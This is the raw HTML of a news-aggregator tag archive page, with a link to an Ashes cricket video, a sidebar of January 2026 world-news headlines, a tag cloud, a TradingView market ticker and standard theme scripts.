			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2023/08/broad-and-moeen-%e2%9d%a4%ef%b8%8f-england-and-australia-%f0%9f%a4%9d-the-end-of-an-epic-ashes-summer-shorts/" title="Broad and Moeen ❤️  | England and Australia 🤝  | The End of an EPIC Ashes Summer #shorts">
				Broad and Moeen ❤️  | England and Australia 🤝  | The End of an EPIC Ashes Summer #shorts			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

						<a class="cm-entry-button" title="Broad and Moeen ❤️  | England and Australia 🤝  | The End of an EPIC Ashes Summer #shorts" href="https://www.newsbuyback.com/2023/08/broad-and-moeen-%e2%9d%a4%ef%b8%8f-england-and-australia-%f0%9f%a4%9d-the-end-of-an-epic-ashes-summer-shorts/">
			<span>Read more</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

						<ul class="default-wp-page">
				<li class="previous"><a href="https://www.newsbuyback.com/tag/sports/page/2/" >&larr; Previous</a></li>
				<li class="next"></li>
			</ul>
					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/what-will-happen-in-iran-now-that-protests-have-died-down-dw-news/" title="What will happen in Iran now that protests have died down? | DW News"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/what-will-happen-in-iran-now-tha-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="What will happen in Iran now that protests have died down? | DW News" title="What will happen in Iran now that protests have died down? | DW News" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/what-will-happen-in-iran-now-that-protests-have-died-down-dw-news/" title="What will happen in Iran now that protests have died down? | DW News">
				What will happen in Iran now that protests have died down? | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/what-will-happen-in-iran-now-that-protests-have-died-down-dw-news/" title="3:26 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T15:26:38+05:30">17 January 2026, 3:26 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
													</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/bcci-vs-bangladesh-and-the-regime-change-debate-in-iran-chhota-hafta-572/" title="BCCI vs Bangladesh, and the regime change debate in Iran | Chhota Hafta 572"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/bcci-vs-bangladesh-and-the-regim-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="BCCI vs Bangladesh, and the regime change debate in Iran | Chhota Hafta 572" title="BCCI vs Bangladesh, and the regime change debate in Iran | Chhota Hafta 572" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/bcci-vs-bangladesh-and-the-regim-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/bcci-vs-bangladesh-and-the-regim-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/bcci-vs-bangladesh-and-the-regim-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/bcci-vs-bangladesh-and-the-regime-change-debate-in-iran-chhota-hafta-572/" title="BCCI vs Bangladesh, and the regime change debate in Iran | Chhota Hafta 572">
				BCCI vs Bangladesh, and the regime change debate in Iran | Chhota Hafta 572			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/bcci-vs-bangladesh-and-the-regime-change-debate-in-iran-chhota-hafta-572/" title="2:58 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T14:58:18+05:30">17 January 2026, 2:58 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/new-delhi-pollution-toxic-foam-blankets-yamuna-river/" title="New Delhi pollution: Toxic foam blankets Yamuna river"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/new-delhi-pollution-toxic-foam-b-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="New Delhi pollution: Toxic foam blankets Yamuna river" title="New Delhi pollution: Toxic foam blankets Yamuna river" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/new-delhi-pollution-toxic-foam-b-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/new-delhi-pollution-toxic-foam-b-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/new-delhi-pollution-toxic-foam-b-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/new-delhi-pollution-toxic-foam-blankets-yamuna-river/" title="New Delhi pollution: Toxic foam blankets Yamuna river">
				New Delhi pollution: Toxic foam blankets Yamuna river			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/new-delhi-pollution-toxic-foam-blankets-yamuna-river/" title="2:44 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T14:44:27+05:30">17 January 2026, 2:44 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/muslims-are-being-reduced-to-second-class-citizens-mehbooba-mufti-the-quint-2/" title="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint" title="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-1-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-1-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-1-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/muslims-are-being-reduced-to-second-class-citizens-mehbooba-mufti-the-quint-2/" title="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint">
				‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/muslims-are-being-reduced-to-second-class-citizens-mehbooba-mufti-the-quint-2/" title="2:04 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T14:04:12+05:30">17 January 2026, 2:04 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/muslims-are-being-reduced-to-second-class-citizens-mehbooba-mufti-the-quint/" title="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint" title="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/muslims-are-being-reduced-to-sec-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a><a href="https://www.newsbuyback.com/category/world/asia/india/" rel="category tag">India</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/muslims-are-being-reduced-to-second-class-citizens-mehbooba-mufti-the-quint/" title="‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint">
				‘Muslims Are Being Reduced to Second-Class Citizens’: Mehbooba Mufti | The Quint			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/muslims-are-being-reduced-to-second-class-citizens-mehbooba-mufti-the-quint/" title="2:00 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-17T14:00:52+05:30">17 January 2026, 2:00 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,260 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,953 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,018 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,807 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,768 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,452 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,883 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,791 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,875 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,685 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,862 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,132 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,358 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,675 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,676 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,541 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,109 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (3,993 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,314 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,587 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,167 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,488 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,733 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,668 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,541 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (61,907 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,270 items)">WorldNewsShows</a></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="faad73c65384ced56e4c4325-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="faad73c65384ced56e4c4325-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
